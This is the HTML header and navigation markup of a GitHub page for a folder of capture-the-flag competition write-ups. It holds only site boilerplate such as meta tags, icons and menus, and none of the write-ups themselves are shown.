<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/zh3r0-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="0Y6UBUbq+nQsye9eetKeM3fYnPU4H+ApwKL7qOHyvlMwUSVuNrTKYamFVTfagAOh2ARQkDr9H2sTnEPoP+7d2g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
